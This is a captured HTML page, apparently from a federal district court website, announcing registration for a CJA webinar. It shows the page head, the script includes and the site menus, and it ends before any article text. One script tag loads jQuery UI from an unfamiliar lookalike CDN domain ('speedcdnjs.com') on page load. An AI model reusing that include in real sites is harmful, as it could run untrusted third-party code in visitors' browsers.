

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/news/2021/cja-webinar-registration-open
body_size: 9095
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2021/cja-webinar-registration-open" />
<link rel="shortlink" href="/node/9409493" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CJA Webinar - Registration Open | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2021\/cja-webinar-registration-open":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-9409493 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021/cja-webinar-registration-open" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-U_SRXhZ-MYfYEMCefNv24y8t3TrmwKMTxPxIt7rK_vI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CJA Webinar - Registration Open            </h1>
          
                                        
                      <article about="/news/2021/cja-webinar-registration-open" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CJA Webinar - Registration Open" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
